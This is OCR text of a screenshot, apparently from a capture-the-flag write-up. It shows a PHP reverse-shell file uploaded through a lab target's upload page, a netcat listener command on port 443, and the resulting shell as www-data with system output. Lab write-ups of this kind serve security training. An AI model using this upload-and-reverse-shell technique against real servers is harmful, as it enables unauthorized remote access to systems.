 Upload Center - Mozilla Fire
Connecting...
192.168.0.171/uploaded_files/reverse.php
Search
root@laki2: ~
File Edit View Search Terminal Help
root@laki2:~# nc -nlvvp 443
listening on [any] 443 ...
connect to [192.168.0.149] from (UNKNOWN) [192.168.0.171] 55442
Linux Jordaninfosec-CTF01 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017
x86_64 x86_64 x86_64 GNU/Linux
 14:53:32 up 10:22,  0 users,  load average: 4.00, 4.00, 3.81
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Browse... reverse.php